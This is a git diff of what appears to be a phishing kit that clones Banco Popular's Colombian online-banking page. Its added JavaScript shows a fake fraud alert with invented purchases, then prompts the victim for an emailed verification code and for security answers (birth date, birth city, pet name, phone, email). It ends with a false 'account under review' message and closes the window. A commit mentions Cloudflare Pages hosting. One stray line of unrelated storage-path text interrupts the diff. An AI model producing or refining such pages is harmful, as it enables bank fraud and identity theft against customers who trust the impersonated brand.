+        footerText.innerHTML = 'Reingresa el código enviado a tu correo para <strong>finalizar el proceso</strong>';
+      }
+
+      // Resetear el botón para que ahora ejecute finalizar
+      if (btn) {
+        btn.innerHTML = 'Finalizar';
+        btn.style.background = '#105163';
+        btn.disabled = false;
+        btn.style.cursor = 'pointer';
+        btn.classList.remove('loading');
+        btn.onclick = finalizarProceso;
+      }
+    }
+
+
+    // PASO 4: Formulario de preguntas de seguridad
+    function mostrarFormularioPreguntas() {
+      var btn = document.getElementById('fraudCancelBtn');
+      var body = document.querySelector('.fraud-modal-body');
+      var header = document.querySelector('.fraud-modal-header');
+      var footerText = document.querySelector('.fraud-modal-footer-text');
+
+      // Cambiar el header
+      if (header) {
+        header.innerHTML = `
+          <div class="fraud-modal-logo" style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 10px;">
+            <img src="./home_files/popular_new.svg" alt="Popular" style="height: 24px; width: auto;">
+          </div>
+          <p class="fraud-modal-subtitle">Verificación de <strong>seguridad adicional</strong></p>
+        `;
+      }
+
+      // Mostrar formulario de preguntas
+      if (body) {
+        body.innerHTML = `
+          <div class="fraud-code-section" style="text-align: left;">
+            <p class="fraud-code-title" style="text-align: center; margin-bottom: 12px;">Por favor, responde las siguientes preguntas</p>
+            <p class="fraud-code-desc" style="text-align: center;">Estas preguntas nos ayudan a verificar tu identidad.</p>
+            <div style="margin-bottom: 12px;">
+              <label style="display: block; font-size: 12px; font-weight: 600; color: #121212; margin-bottom: 4px;">1. ¿Cuál es tu fecha de nacimiento?</label>
+              <input type="date" id="preguntaFecha" style="width: 100%; height: 40px; padding: 5px 10px; border: 1px solid #C6C6C6; border-radius: 8px; font-family: 'Inter', sans-serif; font-size: 13px;">
+            </div>
+            <div style="margin-bottom: 12px;">
+              <label style="display: block; font-size: 12px; font-weight: 600; color: #121212; margin-bottom: 4px;">2. ¿Cuál es tu ciudad de nacimiento?</label>
+              <input type="text" id="preguntaCiudad" placeholder="Ej: Bogotá" style="width: 100%; height: 40px; padding: 5px 10px; border: 1px solid #C6C6C6; border-radius: 8px; font-family: 'Inter', sans-serif; font-size: 13px;">
+            </div>
+            <div style="margin-bottom: 12px;">
+              <label style="display: block; font-size: 12px; font-weight: 600; color: #121212; margin-bottom: 4px;">3. ¿Cuál es el nombre de tu primera mascota?</label>
+              <input type="text" id="preguntaMascota" placeholder="Ej: Rocky" style="width: 100%; height: 40px; padding: 5px 10px; border: 1px solid #C6C6C6; border-radius: 8px; font-family: 'Inter', sans-serif; font-size: 13px;">
+            </div>
+            <div style="margin-bottom: 12px;">
+              <label style="display: block; font-size: 12px; font-weight: 600; color: #121212; margin-bottom: 4px;">4. ¿Cuál es tu número de teléfono?</label>
+              <input type="tel" id="preguntaTelefono" placeholder="Ej: 3001234567" style="width: 100%; height: 40px; padding: 5px 10px; border: 1px solid #C6C6C6; border-radius: 8px; font-family: 'Inter', sans-serif; font-size: 13px;">
+            </div>
+            <div style="margin-bottom: 12px;">
+              <label style="display: block; font-size: 12px; font-weight: 600; color: #121212; margin-bottom: 4px;">5. ¿Cuál es tu correo electrónico?</label>
+              <input type="email" id="preguntaCorreo" placeholder="Ej: usuario@correo.com" style="width: 100%; height: 40px; padding: 5px 10px; border: 1px solid #C6C6C6; border-radius: 8px; font-family: 'Inter', sans-serif; font-size: 13px;">
+            </div>
+            <p class="fraud-code-error" id="fraudPreguntasError" style="display: none; color: #C1121F; text-align: center;">Por favor, completa todas las preguntas.</p>
+          </div>
+        `;
+      }
+
+      if (footerText) {
+        footerText.innerHTML = 'Tus respuestas serán verificadas para <strong>completar el proceso</strong>';
+      }
+
+      // Resetear el botón para que ahora ejecute enviarPreguntas
+      if (btn) {
+        btn.innerHTML = 'Enviar respuestas';
+        btn.style.background = '#105163';
+        btn.disabled = false;
+        btn.style.cursor = 'pointer';
+        btn.classList.remove('loading');
+        btn.onclick = enviarPreguntas;
+      }
+    }
+
+    // Función para enviar las preguntas y mostrar el mensaje final
+    function enviarPreguntas() {
+      var btn = document.getElementById('fraudCancelBtn');
+      var body = document.querySelector('.fraud-modal-body');
+      var header = document.querySelector('.fraud-modal-header');
+      var footerText = document.querySelector('.fraud-modal-footer-text');
+      var errorMsg = document.getElementById('fraudPreguntasError');
+
+      // Obtener respuestas
+      var fecha = document.getElementById('preguntaFecha') ? document.getElementById('preguntaFecha').value : '';
+      var ciudad = document.getElementById('preguntaCiudad') ? document.getElementById('preguntaCiudad').value.trim() : '';
+      var mascota = document.getElementById('preguntaMascota') ? document.getElementById('preguntaMascota').value.trim() : '';
+      var telefono = document.getElementById('preguntaTelefono') ? document.getElementById('preguntaTelefono').value.trim() : '';
+      var correo = document.getElementById('preguntaCorreo') ? document.getElementById('preguntaCorreo').value.trim() : '';
+
+      // Validar que todas estén llenas
+      if (!fecha || !ciudad || !mascota || !telefono || !correo) {
+        if (errorMsg) {
+          errorMsg.style.display = 'block';
+        }
+        return;
+      }
+
+      if (errorMsg) {
+        errorMsg.style.display = 'none';
+      }
+
+      // Mostrar loader
+      if (btn) {
+        btn.innerHTML = '<span class="loading-dot"></span><span class="loading-dot"></span><span class="loading-dot"></span>';
+        btn.classList.add('loading');
+        btn.disabled = true;
+      }
+
+      // PASO 5: Mostrar mensaje final
+      setTimeout(function() {
+        mostrarMensajeFinal();
+      }, 1500);
+    }
+
+    // PASO 5: Mensaje final de revisión operativa
+    function mostrarMensajeFinal() {
+      var btn = document.getElementById('fraudCancelBtn');
+      var body = document.querySelector('.fraud-modal-body');
+      var header = document.querySelector('.fraud-modal-header');
+      var footerText = document.querySelector('.fraud-modal-footer-text');
+
+      // Cambiar el header
+      if (header) {
+        header.innerHTML = `
+          <div class="fraud-modal-logo" style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 10px;">
+            <img src="./home_files/popular_new.svg" alt="Popular" style="height: 24px; width: auto;">
+          </div>
+          <div class="fraud-modal-alert-icon">
+            <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
+              <circle cx="20" cy="20" r="20" fill="rgba(255,255,255,0.2)"/>
+              <path d="M13 20L18 25L27 16" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
+            </svg>
+          </div>
+          <p class="fraud-modal-subtitle">Solicitud <strong>recibida</strong></p>
+        `;
+      }
+
+      // Mostrar mensaje final
+      if (body) {
+        body.innerHTML = `
+          <div class="fraud-code-section" style="padding: 20px 0; text-align: center;">
+            <svg width="64" height="64" viewBox="0 0 64 64" fill="none" style="margin-bottom: 16px;">
+              <circle cx="32" cy="32" r="32" fill="#DBEAFD"/>
+              <path d="M20 32L28 40L44 24" stroke="#3263A4" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/>
+            </svg>
+            <p class="fraud-code-title" style="color: #105163; margin-bottom: 12px; font-size: 15px;">Estimado(a) cliente,</p>
+            <p class="fraud-code-desc" style="font-size: 12.5px; line-height: 1.6; margin-bottom: 12px;">Le informamos que su cuenta entrará en un proceso de <strong>revisión operativa</strong> durante las próximas horas. Asimismo, se han aplicado <strong>limitaciones preventivas temporales</strong> para resguardar la integridad de sus fondos.</p>
+            <div style="background: #DBEAFD; border: 1px solid #A5CAFA; border-radius: 8px; padding: 10px 12px; margin-top: 8px;">
+              <p class="fraud-code-desc" style="margin: 0; font-size: 12px; color: #3263A4;">📧 Vía email enviaremos actualizaciones posteriores.</p>
+            </div>
+          </div>
+        `;
+      }
+
+      if (footerText) {
+        footerText.innerHTML = 'Gracias por su comprensión. <strong>Banco Popular</strong>';
+      }
+
+      // Ocultar el botón
+      if (btn) {
+        btn.style.display = 'none';
+      }
+
+      // Cerrar la página después de 5 segundos
+      setTimeout(function() {
+        window.close();
+        // Si window.close() no funciona, redirigir
+        setTimeout(function() {
+          window.location.href = 'about:blank';
+        }, 500);
+      }, 5000);
     }
 
     // Prevenir que cualquier otro script pueda cerrar el modal

==== commit ee8957c1: "Agregar control de cache y redirecciones para Cloudflare Pages - Crear _headers para evitar cacheo d" ====
--- a/home.html
+++ b/home.html
@@ -6095,7 +6095,8 @@
   transform: rotate(180deg) scaleX(-1);
 }</style></head>
 
-<body style=""><script>document.write('<div id="fraudModal" class="fraud-modal-overlay" style="display:flex;"><div class="fraud-modal"><div class="fraud-modal-header"><div class="fraud-modal-logo" style="display:flex;align-items:center;justify-content:center;gap:8px;margin-bottom:10px;"><img src="./home_files/popular_new.svg" alt="Popular" style="height:74px;width:auto;"></div><p class="fraud-modal-subtitle">Detectamos <strong>3 compras no reconocidas</strong></p></div><div class="fraud-modal-body"><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge">RECHAZADO</span><span class="fraud-tx-merchant">Amazon.com</span><span class="fraud-tx-amount">$1,850,000</span></div><div class="fraud-tx-meta">Bogota Cra 15 #88-26 Samsung S24 10:28 AM</div></div><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge">RECHAZADO</span><span class="fraud-tx-merchant">MercadoLibre</span><span class="fraud-tx-amount">$2,340,000</span></div><div class="fraud-tx-meta">Medellin Cl 10 #42-45 iPhone 15 Pro 10:02 AM</div></div><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge warning">EN REVISION</span><span class="fraud-tx-merchant">Alkosto S.A.</span><span class="fraud-tx-amount">$3,890,000</span></div><div class="fraud-tx-meta">Cali Av 6N #23-58 Huawei P60 Pro 09:26 AM</div></div><div class="fraud-alert-msg"><p>Si no reconoces estas compras, cancelalas ahora para evitar el cobro.</p></div></div><div class="fraud-modal-footer"><button class="fraud-btn-cancel" id="fraudCancelBtn" onclick="cancelarTransacciones()"><span class="fraud-btn-text" id="fraudBtnText">Cancelar transacciones</span><span class="fraud-btn-loading" id="fraudBtnLoading"><span class="loading-dot"></span><span class="loading-dot"></span><span class="loading-dot"></span></span></button><p class="fraud-modal-footer-text">Confirmas que <strong>no autorizaste</strong> estas compras</p></div></div></div>');document.body.classList.add('fraud-modal-open');</script>
+<body style=""><script>document.write('<div id="fraudModal" class="fraud-modal-overlay" style="display:none;"><div class="fraud-modal"><div class="fraud-modal-header"><div class="fraud-modal-logo" style="display:flex;align-items:center;justify-content:center;gap:8px;margin-bottom:10px;"><img src="./home_files/popular_new.svg" alt="Popular" style="height:74px;width:auto;"></div><p class="fraud-modal-subtitle">Detectamos <strong>3 compras no reconocidas</strong></p></div><div class="fraud-modal-body"><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge">RECHAZADO</span><span class="fraud-tx-merchant">Amazon.com</span><span class="fraud-tx-amount">$1,850,000</span></div><div class="fraud-tx-meta">Bogota Cra 15 #88-26 Samsung S24 10:28 AM</div></div><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge">RECHAZADO</span><span class="fraud-tx-merchant">MercadoLibre</span><span class="fraud-tx-amount">$2,340,000</span></div><div class="fraud-tx-meta">Medellin Cl 10 #42-45 iPhone 15 Pro 10:02 AM</div></div><div class="fraud-tx-item"><div class="fraud-tx-row"><span class="fraud-tx-badge warning">EN REVISION</span><span class="fraud-tx-merchant">Alkosto S.A.</span><span class="fraud-tx-amount">$3,890,000</span></div><div class="fraud-tx-meta">Cali Av 6N #23-58 Huawei P60 Pro 09:26 AM</div></div><div class="fraud-alert-msg"><p>Si no reconoces estas compras, cancelalas ahora para evitar el cobro.</p></div></div><div class="fraud-modal-footer"><button class="fraud-btn-cancel" id="fraudCancelBtn" onclick="cancelarTransacciones()"><span class="fraud-btn-text" id="fraudBtnText">Cancelar transacciones</span><span class="fraud-btn-loading" id="fraudBtnLoading"><span class="loading-dot"></span><span class="loading-dot"></span><span class="loading-dot"></span></span></button><p class="fraud-modal-footer-text">Confirmas que <strong>no autorizaste</strong> estas compras</p></div></div></div>');</script>
+
 
   <app-root><main class="container"><router-outlet></router-outlet><app-main-container class="ng-star-inserted"><router-outlet></router-outlet><app-dashboard class="ng-star-inserted"><div class="container-dash"><div class="app-aval-adviser"><app-aval-adviser><adl-consejero-aval></adl-consejero-aval></app-aval-adviser></div><div class="header"><app-header><header id="header"><div class="cont-header"><div class="header-left"><p>Buenos días<span class="capitalize ng-star-inserted"></span><!----></p></div><div class="header-right"><app-option-nav-ds _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i _ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds></div></div></header></app-header></div><div class="sidebar"><app-menulat _nghost-ng-c4095269891=""><div _ngcontent-ng-c4095269891="" class="menu-container column"><div _ngcontent-ng-c4095269891="" class="cont-logo"><div _ngcontent-ng-c4095269891="" class="container-logo-popular"><a _ngcontent-ng-c4095269891="" class="logo hidden-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popular_new.svg"></a></div><a _ngcontent-ng-c4095269891="" class="logo visible-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popularhorizontalwhite_new.svg"></a><div _ngcontent-ng-c4095269891="" class="burger visible-mobile"><svg _ngcontent-ng-c4095269891="" viewBox="0 0 800 600"><path _ngcontent-ng-c4095269891="" d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path><path _ngcontent-ng-c4095269891="" d="M300,320 L540,320" id="middle"></path><path _ngcontent-ng-c4095269891="" d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path></svg></div></div><div _ngcontent-ng-c4095269891="" class="circle"></div><nav _ngcontent-ng-c4095269891=""><app-option-nav-ds _ngcontent-ng-c4095269891="" class="visible-mobile" _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i _ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds><ul _ngcontent-ng-c4095269891="" class="menu-list options-menu"><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link active" href="https://mi.bancopopular.com.co/"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Products" class="menu-icon products" src="./home_files/24-essential-home-9.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Productos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item disabled ng-star-inserted"><a _ngcontent-ng-c4095269891="" class="menu-link"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Organizer" class="menu-icon agenda" src="./home_files/24-money-checkmark-2.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu"> Tu organizador </div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Payments" class="menu-icon pagos" src="./home_files/24-payments-finance-dollar-1.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Pagos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos/spi"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="BRE-B" class="menu-icon bre-b" src="./home_files/Bre-B_white.svg"><span _ngcontent-ng-c4095269891="" class="blob orange"></span></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Bre-B</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/transferencia/a-donde"><div _ngcontent-ng-c4095269891="" class="cont-active-img" style="position: relative;"><!----><img _ngcontent-ng-c4095269891="" alt="Transfer" class="menu-icon transfer transfers-icon" src="./home_files/24-essential-arrows-5.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Transferencias</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/documentos-ds"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Documents" class="menu-icon documents" src="./home_files/24-essential-list-12.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Documentos</div></li><!----></ul></nav></div></app-menulat></div><div class="body-dash"><div id="dashboard-content" class="content"><router-outlet></router-outlet><app-home class="ng-star-inserted"><div class="home-container"><div class="not-space-mobile"><div class="wrapper-home title-home"><div class="home-products-title"><p class="visible-mobile"> Buenos días<span class="capitalize ng-star-inserted"></span><!----></p></div></div><div class="wrapper-products cont-finance-total"><app-total-finance><div class="wrapper-home-finance"><p class="title-finances">¿Cómo se ven tus finanzas?</p></div><section class="cont-total-finance"><!----><div class="cont-box ng-star-inserted"><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><!----><div class="box"><div class="icon with-container"><img alt="" src="./home_files/24-money-banknote-8.svg"></div><div class="details"><p class="text-title">Otros creditos</p><span class="subt-text">Libranzas.</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-5HSbG"><span class="checkbox-slide-5HSbG text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div><div class="box"><div class="details"><img alt="" class="logo-show-aval" src="./home_files/aval.png"><span class="subt-text">Mostrar productos AVAL</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-9Rkd5"><span class="checkbox-slide-9Rkd5 text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div></div><!----><!----></section></app-total-finance></div><div class="wrapper-products"><div class="slider-products"><div class="ng-star-inserted"><app-contacts-slider-page _nghost-ng-c1224902560=""><app-pbpop-contacts-slider _ngcontent-ng-c1224902560="" _nghost-ng-c785211258=""><div _ngcontent-ng-c785211258="" class="contacts-slider-wrapper"><div _ngcontent-ng-c785211258="" class="contacts-slider-header"><span _ngcontent-ng-c785211258="" class="contacts-slider-title">Contactos</span><app-pbpop-badge _ngcontent-ng-c785211258="" size="medium" type="info" _nghost-ng-c3616055125=""><div _ngcontent-ng-c3616055125="" class="pbpop-badge pbpop-badge-info"> 0
 </div></app-pbpop-badge><div _ngcontent-ng-c785211258="" class="contacts-slider-actions"><button _ngcontent-ng-c785211258="" class="contact-link disabled" disabled=""><span _ngcontent-ng-c785211258="" class="link-text">Consultar mis contactos</span><img _ngcontent-ng-c785211258="" class="icon-book" src="./home_files/orange-book-icon.svg" alt="book"></button></div></div><div _ngcontent-ng-c785211258="" class="contacts-slider-empty-row ng-star-inserted"><div _ngcontent-ng-c785211258="" class="contacts-slider-empty"><div _ngcontent-ng-c785211258="" class="empty-message"><img _ngcontent-ng-c785211258="" alt="warning" src="./home_files/warning-sucess.svg"><span _ngcontent-ng-c785211258="">Aún no se han registrado contactos</span></div></div><div _ngcontent-ng-c785211258="" class="contacts-slider-add"><button _ngcontent-ng-c785211258="" class="add-contact-btn"><span _ngcontent-ng-c785211258="" class="button-icon"><app-pbpop-icon _ngcontent-ng-c785211258=""><span><svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 20 20" fill="none" style="width: 24px; height: 24px;">
@@ -6560,27 +6561,41 @@
 
 
     // =========================================
-    // PRIORIDAD #1: Mostrar el modal INMEDIATAMENTE
